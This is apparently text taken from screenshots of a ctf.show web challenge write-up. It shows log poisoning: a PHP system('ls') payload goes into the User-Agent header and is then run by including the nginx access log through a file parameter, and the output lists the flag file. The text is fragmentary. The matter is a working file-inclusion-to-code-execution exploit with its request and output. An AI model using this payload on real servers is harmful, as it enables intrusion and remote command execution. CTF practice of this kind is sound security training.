 Send
Cancel
<
>
Target: http://9f1fab05-7381-4a39-b932-3463cc
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host:
9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show
3 User-Agent: 22222222222<?php system('ls');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1
ua头
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 11 Jun 2023 13:03:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 2279
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
2
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
172.12.0.6 - - [11/Jun/2023:12:59:08 +0000] "GET / HTTP/1.1" 200 2291 "http://9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show/" "Mozilla/5
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.57" 172.12.0.6 - - [11/Jun/2023:12:59:11 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mo
Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WO
- [11/Jun/2023:12:59:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
/?file=/var/www/html/flag.php HTTP/1.1" 200 361 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36" 172.12.0.6 - - [11/Jun/2023:13:0
HTTP/1.1" 200 1115 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/Jun/2023:13:02:09 +0000] "GE
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (KHTML, like Gecko) \x09\x09\x09Chrome/55.0.2883.95 Safari/537.36" 172.12.0.6
2291 "-" "1111111111111111111111111111" 172.12.0.6 - - [11/Jun/2023:13:02:27 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1640 "-" "M
Gecko/20100101 Firefox/52.0" 172.12.0.6 - - [11/Jun/2023:13:03:00 +0000] "GET / HTTP/1.1" 200 2291 "-" "22222222222fl0g.php index.php "
发现这里执行了ls命令